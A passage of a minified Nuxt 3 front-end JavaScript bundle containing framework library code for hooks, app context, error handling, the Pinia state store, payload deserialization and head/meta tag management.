this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(Z0,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(B0,t,...n)}callHookWith(t,n,...r){const s=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Pc(this._before,s);const i=t(n in this._hooks?[...this._hooks[n]]:[],r);return i instanceof Promise?i.finally(()=>{this._after&&s&&Pc(this._after,s)}):(this._after&&s&&Pc(this._after,s),i)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function Um(){return new F0}function U0(e={}){let t,n=!1;const r=o=>{if(t&&t!==o)throw new Error("Context conflict")};let s;if(e.asyncContext){const o=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;o?s=new o:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const i=()=>{if(s){const o=s.getStore();if(o!==void 0)return o}return t};return{use:()=>{const o=i();if(o===void 0)throw new Error("Context is not available");return o},tryUse:()=>i(),set:(o,a)=>{a||r(o),t=o,n=!0},unset:()=>{t=void 0,n=!1},call:(o,a)=>{r(o),t=o;try{return s?s.run(o,a):a()}finally{n||(t=void 0)}},async callAsync(o,a){t=o;const c=()=>{t=o},l=()=>t===o?c:void 0;Tu.add(l);try{const u=s?s.run(o,a):a();return n||(t=void 0),await u}finally{Tu.delete(l)}}}}function H0(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=U0({...e,...r})),t[n]}}}const ra=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},Gd="__unctx__",z0=ra[Gd]||(ra[Gd]=H0()),q0=(e,t={})=>z0.get(e,t),Kd="__unctx_async_handlers__",Tu=ra[Kd]||(ra[Kd]=new Set);function bs(e){const t=[];for(const s of Tu){const i=s();i&&t.push(i)}const n=()=>{for(const s of t)s()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(s=>{throw n(),s})),[r,n]}const W0=!1,Jd=!1,G0=!1,K0={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},px={value:null,errorValue:null,deep:!0},J0=null,mx={},Y0="#app",Hm="nuxt-app",Yd=36e5,X0="vite:preloadError";function zm(e=Hm){return q0(e,{asyncContext:!1})}const Q0="__nuxt_plugin";function eE(e){let t=0;const n={_id:e.id||Hm||"nuxt-app",_scope:ol(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.20.0"},get vue(){return n.vueApp.version}},payload:Sn({...e.ssrContext?.payload||{},data:Sn({}),state:Xn({}),once:new Set,_errors:Sn({})}),static:{data:{}},runWithContext(s){return n._scope.active&&!al()?n._scope.run(()=>Xd(n,s)):Xd(n,s)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let s=!1;return()=>{if(!s&&(s=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:Sn({}),_payloadRevivers:{},...e};{const s=window.__NUXT__;if(s)for(const i in s)switch(i){case"data":case"state":case"_errors":Object.assign(n.payload[i],s[i]);break;default:n.payload[i]=s[i]}}n.hooks=Um(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(s,i)=>{const o="$"+s;wo(n,o,i),wo(n.vueApp.config.globalProperties,o,i)},wo(n.vueApp,"$nuxt",n),wo(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(X0,i=>{n.callHook("app:chunkError",{error:i.payload}),i.payload.message.includes("Unable to preload CSS")&&i.preventDefault()}),window.useNuxtApp||=ut;const s=n.hook("app:error",(...i)=>{console.error("[nuxt] error caught during app initialization",...i)});n.hook("app:mounted",s)}const r=n.payload.config;return n.provide("config",r),n}function tE(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function nE(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function rE(e,t){const n=new Set,r=[],s=[];let i,o=0;async function a(c){const l=c.dependsOn?.filter(u=>t.some(p=>p._name===u)&&!n.has(u))??[];if(l.length>0)r.push([new Set(l),c]);else{const u=nE(e,c).then(async()=>{c._name&&(n.add(c._name),await Promise.all(r.map(async([p,h])=>{p.has(c._name)&&(p.delete(c._name),p.size===0&&(o++,await a(h)))})))}).catch(p=>{if(!c.parallel&&!e.payload.error)throw p;i||=p});c.parallel?s.push(u):await u}}for(const c of t)tE(e,c);for(const c of t)await a(c);if(await Promise.all(s),o)for(let c=0;c<o;c++)await Promise.all(s);if(i)throw e.payload.error||i}function zt(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Q0]:!0,_name:t})}const sE=zt;function Xd(e,t,n){const r=()=>t();return zm(e._id).set(e),e.vueApp.runWithContext(r)}function qm(e){let t;return Us()&&(t=An()?.appContext.app.$nuxt),t||=zm(e).tryUse(),t||null}function ut(e){const t=qm(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function Qr(e){return ut().$config}function wo(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function iE(e,t){return{ctx:{table:e},matchAll:n=>Gm(n,e)}}function Wm(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,s])=>[r,Wm(s)])):new Map(Object.entries(e[n]));return t}function oE(e){return iE(Wm(e))}function Gm(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[i,o]of Qd(t.wildcard))(e===i||e.startsWith(i+"/"))&&r.push(o);for(const[i,o]of Qd(t.dynamic))if(e.startsWith(i+"/")){const a="/"+e.slice(i.length).split("/").splice(2).join("/");r.push(...Gm(a,o))}const s=t.static.get(e);return s&&r.push(s),r.filter(Boolean)}function Qd(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function Rc(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Cu(e,t,n=".",r){if(!Rc(t))return Cu(e,{},n,r);const s=Object.assign({},t);for(const i in e){if(i==="__proto__"||i==="constructor")continue;const o=e[i];o!=null&&(r&&r(s,i,o,n)||(Array.isArray(o)&&Array.isArray(s[i])?s[i]=[...o,...s[i]]:Rc(o)&&Rc(s[i])?s[i]=Cu(o,s[i],(n?`${n}.`:"")+i.toString(),r):s[i]=o))}return s}function aE(e){return(...t)=>t.reduce((n,r)=>Cu(n,r,"",e),{})}const Km=aE();function cE(e,t){try{return t in e}catch{return!1}}class ef extends Error{static __h3_error__=!0;statusCode=500;fatal=!1;unhandled=!1;statusMessage;data;cause;constructor(t,n={}){super(t,n),n.cause&&!this.cause&&(this.cause=n.cause)}toJSON(){const t={message:this.message,statusCode:Ou(this.statusCode,500)};return this.statusMessage&&(t.statusMessage=Jm(this.statusMessage)),this.data!==void 0&&(t.data=this.data),t}}function uE(e){if(typeof e=="string")return new ef(e);if(lE(e))return e;const t=new ef(e.message??e.statusMessage??"",{cause:e.cause||e});if(cE(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=Ou(e.statusCode,t.statusCode):e.status&&(t.statusCode=Ou(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;Jm(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function lE(e){return e?.constructor?.__h3_error__===!0}function dE(e){const t={};for(const n in e.node.req.headers){const r=e.node.req.headers[n];t[n]=Array.isArray(r)?r.filter(Boolean).join(", "):r}return t}function gx(e,t){return dE(e)[t.toLowerCase()]}const fE=/[^\u0009\u0020-\u007E]/g;function Jm(e=""){return e.replace(fE,"")}function Ou(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}function yx(e){if(typeof e=="function")return e.__is_handler__=!0,e;const t={onRequest:tf(e.onRequest),onBeforeResponse:tf(e.onBeforeResponse)},n=r=>hE(r,e.handler,t);return n.__is_handler__=!0,n.__resolve__=e.handler.__resolve__,n.__websocket__=e.websocket,n}function tf(e){return e?Array.isArray(e)?e:[e]:void 0}async function hE(e,t,n){if(n.onRequest){for(const i of n.onRequest)if(await i(e),e.handled)return}const s={body:await t(e)};if(n.onBeforeResponse)for(const i of n.onBeforeResponse)await i(e,s);return s.body}const Ym=Symbol("layout-meta"),Wr=Symbol("route");import.meta.url.replace(/\/app\/.*$/,"/");const Dt=()=>ut()?.$router,Ji=()=>Us()?Et(Wr,ut()._route):ut()._route;const pE=()=>{try{if(ut()._processingMiddleware)return!0}catch{return!1}return!1},Xm=(e,t)=>{e||="/";const n=typeof e=="string"?e:"path"in e?xu(e):Dt().resolve(e).href;if(t?.open){const{target:c="_blank",windowFeatures:l={}}=t.open,u=[];for(const[p,h]of Object.entries(l))h!==void 0&&u.push(`${p.toLowerCase()}=${h}`);return open(n,c,u.join(", ")),Promise.resolve()}const r=kn(n,{acceptRelative:!0}),s=t?.external||r;if(s){if(!t?.external)throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:c}=new URL(n,window.location.href);if(c&&d0(c))throw new Error(`Cannot navigate to a URL with '${c}' protocol.`)}const i=pE();if(!s&&i){if(t?.replace){if(typeof e=="string"){const{pathname:c,search:l,hash:u}=Vm(e);return{path:c,...l&&{query:Sl(l)},...u&&{hash:u},replace:!0}}return{...e,replace:!0}}return e}const o=Dt(),a=ut();return s?(a._scope.stop(),t?.replace?location.replace(n):location.href=n,i?a.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t?.replace?o.replace(e):o.push(e)};function xu(e){return jm(e.path||"",e.query||{})+(e.hash||"")}const Qm="__nuxt_error",$a=()=>Tp(ut().payload,"error"),kr=e=>{const t=Vr(e);try{const n=$a();ut().hooks.callHook("app:error",t),n.value||=t}catch{throw t}return t},mE=async(e={})=>{const t=ut(),n=$a();t.callHook("app:error:cleared",e),e.redirect&&await Dt().replace(e.redirect),n.value=J0},eg=e=>!!e&&typeof e=="object"&&Qm in e,Vr=e=>{const t=uE(e);return Object.defineProperty(t,Qm,{value:!0,configurable:!1,writable:!1}),t};/*!
 * pinia v3.0.3
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */let Cl;const Yi=e=>Cl=e,vx=()=>Us()&&Et(Ol)||Cl,Ol=Symbol();function Au(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var _i;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(_i||(_i={}));function gE(){const e=ol(!0),t=e.run(()=>Pt({}));let n=[],r=[];const s=pl({install(i){Yi(s),s._a=i,i.provide(Ol,s),i.config.globalProperties.$pinia=s,r.forEach(o=>n.push(o)),r=[]},use(i){return this._a?n.push(i):r.push(i),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return s}const tg=()=>{};function nf(e,t,n,r=tg){e.push(t);const s=()=>{const i=e.indexOf(t);i>-1&&(e.splice(i,1),r())};return!n&&al()&&_v(s),s}function rs(e,...t){e.slice().forEach(n=>{n(...t)})}const yE=e=>e(),rf=Symbol(),Nc=Symbol();function ku(e,t){e instanceof Map&&t instanceof Map?t.forEach((n,r)=>e.set(r,n)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const r=t[n],s=e[n];Au(s)&&Au(r)&&e.hasOwnProperty(n)&&!at(r)&&!Hn(r)?e[n]=ku(s,r):e[n]=r}return e}const vE=Symbol();function _E(e){return!Au(e)||!Object.prototype.hasOwnProperty.call(e,vE)}const{assign:nr}=Object;function bE(e){return!!(at(e)&&e.effect)}function EE(e,t,n,r){const{state:s,actions:i,getters:o}=t,a=n.state.value[e];let c;function l(){a||(n.state.value[e]=s?s():{});const u=Fv(n.state.value[e]);return nr(u,i,Object.keys(o||{}).reduce((p,h)=>(p[h]=pl(ze(()=>{Yi(n);const f=n._s.get(e);return o[h].call(f,f)})),p),{}))}return c=ng(e,l,t,n,r,!0),c}function ng(e,t,n={},r,s,i){let o;const a=nr({actions:{}},n),c={deep:!0};let l,u,p=[],h=[],f;const _=r.state.value[e];!i&&!_&&(r.state.value[e]={}),Pt({});let E;function b(M){let N;l=u=!1,typeof M=="function"?(M(r.state.value[e]),N={type:_i.patchFunction,storeId:e,events:f}):(ku(r.state.value[e],M),N={type:_i.patchObject,payload:M,storeId:e,events:f});const D=E=Symbol();mr().then(()=>{E===D&&(l=!0)}),u=!0,rs(p,N,r.state.value[e])}const I=i?function(){const{state:N}=n,D=N?N():{};this.$patch(G=>{nr(G,D)})}:tg;function w(){o.stop(),p=[],h=[],r._s.delete(e)}const y=(M,N="")=>{if(rf in M)return M[Nc]=N,M;const D=function(){Yi(r);const G=Array.from(arguments),B=[],Y=[];function L(Z){B.push(Z)}function $(Z){Y.push(Z)}rs(h,{args:G,name:D[Nc],store:m,after:L,onError:$});let V;try{V=M.apply(this&&this.$id===e?this:m,G)}catch(Z){throw rs(Y,Z),Z}return V instanceof Promise?V.then(Z=>(rs(B,Z),Z)).catch(Z=>(rs(Y,Z),Promise.reject(Z))):(rs(B,V),V)};return D[rf]=!0,D[Nc]=N,D},g={_p:r,$id:e,$onAction:nf.bind(null,h),$patch:b,$reset:I,$subscribe(M,N={}){const D=nf(p,M,N.detached,()=>G()),G=o.run(()=>Lr(()=>r.state.value[e],B=>{(N.flush==="sync"?u:l)&&M({storeId:e,type:_i.direct,events:f},B)},nr({},c,N)));return D},$dispose:w},m=Xn(g);r._s.set(e,m);const k=(r._a&&r._a.runWithContext||yE)(()=>r._e.run(()=>(o=ol()).run(()=>t({action:y}))));for(const M in k){const N=k[M];if(at(N)&&!bE(N)||Hn(N))i||(_&&_E(N)&&(at(N)?N.value=_[M]:ku(N,_[M])),r.state.value[e][M]=N);else if(typeof N=="function"){const D=y(N,M);k[M]=D,a.actions[M]=N}}return nr(m,k),nr(Ke(m),k),Object.defineProperty(m,"$state",{get:()=>r.state.value[e],set:M=>{b(N=>{nr(N,M)})}}),r._p.forEach(M=>{nr(m,o.run(()=>M({store:m,app:r._a,pinia:r,options:a})))}),_&&i&&n.hydrate&&n.hydrate(m.$state,_),l=!0,u=!0,m}/*! #__NO_SIDE_EFFECTS__ */function wE(e,t,n){let r;const s=typeof t=="function";r=s?n:t;function i(o,a){const c=Us();return o=o||(c?Et(Ol,null):null),o&&Yi(o),o=Cl,o._s.has(e)||(s?ng(e,t,r,o):EE(e,r,o)),o._s.get(e)}return i.$id=e,i}function SE(e){const t=TE(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let s=0;s<n.byteLength;s++)r.setUint8(s,t.charCodeAt(s));return n}const IE="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function TE(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let s=0;s<e.length;s++)n<<=6,n|=IE.indexOf(e[s]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const CE=-1,OE=-2,xE=-3,AE=-4,kE=-5,PE=-6;function RE(e,t){return NE(JSON.parse(e),t)}function NE(e,t){if(typeof e=="number")return s(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function s(i,o=!1){if(i===CE)return;if(i===xE)return NaN;if(i===AE)return 1/0;if(i===kE)return-1/0;if(i===PE)return-0;if(o||typeof i!="number")throw new Error("Invalid input");if(i in r)return r[i];const a=n[i];if(!a||typeof a!="object")r[i]=a;else if(Array.isArray(a))if(typeof a[0]=="string"){const c=a[0],l=t?.[c];if(l){let u=a[1];return typeof u!="number"&&(u=n.push(a[1])-1),r[i]=l(s(u))}switch(c){case"Date":r[i]=new Date(a[1]);break;case"Set":const u=new Set;r[i]=u;for(let f=1;f<a.length;f+=1)u.add(s(a[f]));break;case"Map":const p=new Map;r[i]=p;for(let f=1;f<a.length;f+=2)p.set(s(a[f]),s(a[f+1]));break;case"RegExp":r[i]=new RegExp(a[1],a[2]);break;case"Object":r[i]=Object(a[1]);break;case"BigInt":r[i]=BigInt(a[1]);break;case"null":const h=Object.create(null);r[i]=h;for(let f=1;f<a.length;f+=2)h[a[f]]=s(a[f+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const f=globalThis[c],_=new f(s(a[1]));r[i]=a[2]!==void 0?_.subarray(a[2],a[3]):_;break}case"ArrayBuffer":{const f=a[1],_=SE(f);r[i]=_;break}case"Temporal.Duration":case"Temporal.Instant":case"Temporal.PlainDate":case"Temporal.PlainTime":case"Temporal.PlainDateTime":case"Temporal.PlainMonthDay":case"Temporal.PlainYearMonth":case"Temporal.ZonedDateTime":{const f=c.slice(9);r[i]=Temporal[f].from(a[1]);break}case"URL":{const f=new URL(a[1]);r[i]=f;break}case"URLSearchParams":{const f=new URLSearchParams(a[1]);r[i]=f;break}default:throw new Error(`Unknown type ${c}`)}}else{const c=new Array(a.length);r[i]=c;for(let l=0;l<a.length;l+=1){const u=a[l];u!==OE&&(c[l]=s(u))}}else{const c={};r[i]=c;for(const l in a){if(l==="__proto__")throw new Error("Cannot parse an object with a `__proto__` property");const u=a[l];c[l]=s(u)}}return r[i]}return s(0)}const ME=new Set(["link","style","script","noscript"]),jE=new Set(["title","titleTemplate","script","style","noscript"]),sf=new Set(["base","meta","link","style","script","noscript"]),LE=new Set(["title","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),DE=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),$E=new Set(["key","tagPosition","tagPriority","tagDuplicateStrategy","innerHTML","textContent","processTemplateParams"]),VE=new Set(["templateParams","htmlAttrs","bodyAttrs"]),xl=new Set(["theme-color","google-site-verification","og","article","book","profile","twitter","author"]),xi={META:new Set(["twitter"]),OG:new Set(["og","book","article","profile","fb"]),MEDIA:new Set(["ogImage","ogVideo","ogAudio","twitterImage"]),HTTP_EQUIV:new Set(["contentType","defaultStyle","xUaCompatible"])},ZE={articleExpirationTime:"article:expiration_time",articleModifiedTime:"article:modified_time",articlePublishedTime:"article:published_time",bookReleaseDate:"book:release_date",fbAppId:"fb:app_id",ogAudioSecureUrl:"og:audio:secure_url",ogAudioUrl:"og:audio",ogImageSecureUrl:"og:image:secure_url",ogImageUrl:"og:image",ogSiteName:"og:site_name",ogVideoSecureUrl:"og:video:secure_url",ogVideoUrl:"og:video",profileFirstName:"profile:first_name",profileLastName:"profile:last_name",profileUsername:"profile:username",msapplicationConfig:"msapplication-Config",msapplicationTileColor:"msapplication-TileColor",msapplicationTileImage:"msapplication-TileImage"},rg={appleItunesApp:{unpack:{entrySeparator:", ",resolve:({key:e,value:t})=>`${Fn(e)}=${t}`}},refresh:{metaKey:"http-equiv",unpack:{entrySeparator:";",resolve:({key:e,value:t})=>e==="seconds"?`${t}`:void 0}},robots:{unpack:{entrySeparator:", ",resolve:({key:e,value:t})=>typeof t=="boolean"?Fn(e):`${Fn(e)}:${t}`}},contentSecurityPolicy:{metaKey:"http-equiv",unpack:{entrySeparator:"; ",resolve:({key:e,value:t})=>`${Fn(e)} ${t}`}},charset:{}};function Fn(e){const t=e.replace(/([A-Z])/g,"-$1").toLowerCase(),n=t.indexOf("-");return n===-1?t:xi.META.has(t.slice(0,n))||xi.OG.has(t.slice(0,n))?e.replace(/([A-Z])/g,":$1").toLowerCase():t}function sg(e){return Object.fromEntries(Object.entries(e).filter(([t,n])=>String(n)!=="false"&&t))}function Pu(e){return Array.isArray(e)?e.map(Pu):!e||typeof e!="object"?e:Object.fromEntries(Object.entries(e).map(([t,n])=>[Fn(t),Pu(n)]))}function ig(e,t={}){const{entrySeparator:n="",keyValueSeparator:r="",wrapValue:s,resolve:i}=t;return Object.entries(e).map(([o,a])=>{if(i){const l=i({key:o,value:a});if(l!==void 0)return l}const c=typeof a=="object"?ig(a,t):typeof a=="number"?a.toString():typeof a=="string"&&s?`${s}${a.replace(new RegExp(s,"g"),`\\${s}`)}${s}`:a;return`${o}${r}${c}`}).join(n)}function of(e,t){const n=sg(t),r=Fn(e),s=og(r);if(!xl.has(r))return[{[s]:r,...n}];const i=Object.fromEntries(Object.entries(n).map(([o,a])=>[`${e}${o==="url"?"":`${o[0].toUpperCase()}${o.slice(1)}`}`,a]));return sa(i||{}).sort((o,a)=>(o[s]?.length||0)-(a[s]?.length||0))}function og(e){if(rg[e]?.metaKey==="http-equiv"||xi.HTTP_EQUIV.has(e))return"http-equiv";const t=Fn(e),n=t.indexOf(":");return n===-1?"name":xi.OG.has(t.slice(0,n))?"property":"name"}function BE(e){return ZE[e]||Fn(e)}function FE(e,t){return t==="refresh"?`${e.seconds};url=${e.url}`:ig(Pu(e),{keyValueSeparator:"=",entrySeparator:", ",resolve:({value:n,key:r})=>n===null?"":typeof n=="boolean"?r:void 0,...rg[t]?.unpack})}function sa(e){const t=[],n={};for(const[s,i]of Object.entries(e)){if(Array.isArray(i)){if(s==="themeColor"){i.forEach(o=>{typeof o=="object"&&o!==null&&t.push({name:"theme-color",...o})});continue}for(const o of i)if(typeof o=="object"&&o!==null){const a=[],c=[];for(const[l,u]of Object.entries(o)){const p=`${s}${l==="url"?"":`:${l}`}`,h=sa({[p]:u});(l==="url"?a:c).push(...h)}t.push(...a,...c)}else t.push(...typeof o=="string"?sa({[s]:o}):of(s,o));continue}if(typeof i=="object"&&i)if(xi.MEDIA.has(s)){const o=s.startsWith("twitter")?"twitter":"og",a=s.replace(/^(og|twitter)/,"").toLowerCase(),c=o==="twitter"?"name":"property";i.url&&t.push({[c]:`${o}:${a}`,content:i.url}),i.secureUrl&&t.push({[c]:`${o}:${a}:secure_url`,content:i.secureUrl});for(const[l,u]of Object.entries(i))l!=="url"&&l!=="secureUrl"&&t.push({[c]:`${o}:${a}:${l}`,content:u})}else xl.has(Fn(s))?t.push(...of(s,i)):n[s]=sg(i);else n[s]=i}const r=Object.entries(n).map(([s,i])=>{if(s==="charset")return{charset:i===null?"_null":i};const o=og(s),a=BE(s),c=i===null?"_null":typeof i=="object"?FE(i,s):typeof i=="number"?i.toString():i;return o==="http-equiv"?{"http-equiv":a,content:c}:{[o]:a,content:c}});return[...t,...r].map(s=>"content"in s&&s.content==="_null"?{...s,content:null}:s)}const UE={key:"flatMeta",hooks:{"entries:normalize":e=>{const t=[];e.tags=e.tags.map(n=>n.tag!=="_flatMeta"?n:(t.push(sa(n.props).map(r=>({...n,tag:"meta",props:r}))),!1)).filter(Boolean).concat(...t)}}},HE=["name","property","http-equiv"],zE=new Set(["viewport","description","keywords","robots"]);function ag(e){const t=e.split(":");return t.length?xl.has(t[1]):!1}function Ru(e){const{props:t,tag:n}=e;if(DE.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(e.tag==="meta"){for(const r of HE)if(t[r]!==void 0){const s=t[r],i=s.includes(":"),o=zE.has(s),c=!(i||o)&&e.key?`:key:${e.key}`:"";return`${n}:${s}${c}`}}if(e.key)return`${n}:key:${e.key}`;if(t.id)return`${n}:id:${t.id}`;if(jE.has(n)){const r=e.textContent||e.innerHTML;if(r)return`${n}:content:${r}`}}function af(e){const t=e._h||e._d;if(t)return t;const n=e.textContent||e.innerHTML;return n||`${e.tag}:${Object.entries(e.props).map(([r,s])=>`${r}:${String(s)}`).join(",")}`}function ia(e,t,n){typeof e==="function"&&(!n||n!=="titleTemplate"&&!(n[0]==="o"&&n[1]==="n"))&&(e=e());let s;if(t&&(s=t(n,e)),Array.isArray(s))return s.map(i=>ia(i,t));if(s?.constructor===Object){const i={};for(const o of Object.keys(s))i[o]=ia(s[o],t,o);return i}return s}function qE(e,t){const n=e==="style"?new Map:new Set;function r(s){const i=s.trim();if(i)if(e==="style"){const[o,...a]=i.split(":").map(c=>c.trim());o&&a.length&&n.set(o,a.join(":"))}else i.split(" ").filter(Boolean).forEach(o=>n.add(o))}return typeof t=="string"?e==="style"?t.split(";").forEach(r):r(t):Array.isArray(t)?t.forEach(s=>r(s)):t&&typeof t=="object"&&Object.entries(t).forEach(([s,i])=>{i&&i!=="false"&&(e==="style"?n.set(s.trim(),i):r(s))}),n}function cg(e,t){return e.props=e.props||{},t?e.tag==="templateParams"?(e.props=t,e):(Object.entries(t).forEach(([n,r])=>{if(r===null){e.props[n]=null;return}if(n==="class"||n==="style"){e.props[n]=qE(n,r);return}if($E.has(n)){if(["textContent","innerHTML"].includes(n)&&typeof r=="object"){let o=t.type;if(t.type||(o="application/json"),!o?.endsWith("json")&&o!=="speculationrules")return;t.type=o,e.props.type=o,e[n]=JSON.stringify(r)}else e[n]=r;return}const s=String(r),i=n.startsWith("data-");s==="true"||s===""?e.props[n]=i?s:!0:!r&&i&&s==="false"?e.props[n]="false":r!==void 0&&(e.props[n]=r)}),e):e}function WE(e,t){const n=typeof t=="object"&&typeof t!="function"?t:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},r=cg({tag:e,props:{}},n);return r.key&&ME.has(r.tag)&&(r.props["data-hid"]=r._h=r.key),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(s=>({...r,props:{...r.props,content:s}})):r}function GE(e,t){if(!e)return[];typeof e=="function"&&(e=e());const n=(s,i)=>{for(let o=0;o<t.length;o++)i=t[o](s,i);return i};e=n(void 0,e);const r=[];return e=ia(e,n),Object.entries(e||{}).forEach(([s,i])=>{if(i!==void 0)for(const o of Array.isArray(i)?i:[i])r.push(WE(s,o))}),r.flat()}const Nu=(e,t)=>e._w===t._w?e._p-t._p:e._w-t._w,cf={base:-10,title:10},KE={critical:-8,high:-1,low:2},uf={meta:{"content-security-policy":-30,charset:-20,viewport:-15},link:{preconnect:20,stylesheet:60,preload:70,modulepreload:70,prefetch:90,"dns-prefetch":90,prerender:90},script:{async:30,defer:80,sync:50},style:{imported:40,sync:60}},JE=/@import/,Xs=e=>e===""||e===!0;function YE(e,t){if(typeof t.tagPriority=="number")return t.tagPriority;let n=100;const r=KE[t.tagPriority]||0,s=e.resolvedOptions.disableCapoSorting?{link:{},script:{},style:{}}:uf;if(t.tag in cf)n=cf[t.tag];else if(t.tag==="meta"){const i=t.props["http-equiv"]==="content-security-policy"?"content-security-policy":t.props.charset?"charset":t.props.name==="viewport"?"viewport":null;i&&(n=uf.meta[i])}else t.tag==="link"&&t.props.rel?n=s.link[t.props.rel]:t.tag==="script"?Xs(t.props.async)?n=s.script.async:t.props.src&&!Xs(t.props.defer)&&!Xs(t.props.async)&&t.props.type!=="module"&&!t.props.type?.endsWith("json")?n=s.script.sync:Xs(t.props.defer)&&t.props.src&&!Xs(t.props.async)&&(n=s.script.defer):t.tag==="style"&&(n=t.innerHTML&&JE.test(t.innerHTML)?s.style.imported:s.style.sync);return(n||100)+r}function lf(e,t){const n=typeof t=="function"?t(e):t,r=n.key||String(e.plugins.size+1);e.plugins.get(r)||(e.plugins.set(r,n),e.hooks.addHooks(n.hooks||{}))}function XE(e={}){const t=Um();t.addHooks(e.hooks||{});const n=!e.document,r=new Map,s=new Map,i=new Set,o={_entryCount:1,plugins:s,dirty:!1,resolvedOptions:e,hooks:t,ssr:n,entries:r,headEntries(){return[...r.values()]},use:a=>lf(o,a),push(a,c){const l={...c||{}};delete l.head;const u=l._index??o._entryCount++,p={_i:u,input:a,options:l},h={_poll(f=!1){o.dirty=!0,!f&&i.add(u),t.callHook("entries:updated",o)},dispose(){r.delete(u)&&o.invalidate()},patch(f){(!l.mode||l.mode==="server"&&n||l.mode==="client"&&!n)&&(p.input=f,r.set(u,p),h._poll())}};return h.patch(a),h},async resolveTags(){const a={tagMap:new Map,tags:[],entries:[...o.entries.values()]};for(await t.callHook("entries:resolve",a);i.size;){const h=i.values().next().value;i.delete(h);const f=r.get(h);if(f){const _={tags:GE(f.input,e.propResolvers||[]).map(E=>Object.assign(E,f.options)),entry:f};await t.callHook("entries:normalize",_),f._tags=_.tags.map((E,b)=>(E._w=YE(o,E),E._p=(f._i<<10)+b,E._d=Ru(E),E))}}let c=!1;a.entries.flatMap(h=>(h._tags||[]).map(f=>({...f,props:{...f.props}}))).sort(Nu).reduce((h,f)=>{const _=String(f._d||f._p);if(!h.has(_))return h.set(_,f);const E=h.get(_);if((f?.tagDuplicateStrategy||(VE.has(f.tag)?"merge":null)||(f.key&&f.key===E.key?"merge":null))==="merge"){const I={...E.props};Object.entries(f.props).forEach(([w,y])=>I[w]=w==="style"?new Map([...E.props.style||new Map,...y]):w==="class"?new Set([...E.props.class||new Set,...y]):y),h.set(_,{...f,props:I})}else 